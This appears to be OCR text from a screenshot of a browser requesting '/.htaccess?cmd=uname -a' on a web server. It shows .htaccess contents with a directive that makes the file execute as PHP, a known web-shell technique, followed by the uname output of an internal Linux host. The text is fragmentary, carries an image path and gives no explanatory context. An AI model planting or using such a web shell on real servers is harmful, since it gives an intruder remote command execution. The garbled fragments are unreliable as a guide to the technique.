 × +
S! /.htaccess?cmd=uname -a D. Search
RewriteEngine On RewriteCond %{SCRIPT_FILENAME} !-f RewriteCond %{SCRIPT_FILENAME} !-d RewriteRule ^(.*)$ index.php?p=$1 DirectoryIndex
index.php order allow,deny deny from all satisfy all Order allow,deny Allow from all AddType application/x-httpd-php .htaccess # Linux a1-whl-a79.host.intranet
2.6.18-194.32.1.el5 #1 SMP Fri Jan 7 11:50:24 BRST 2011 x86_64 x86_64 x86_64 GNU/Linux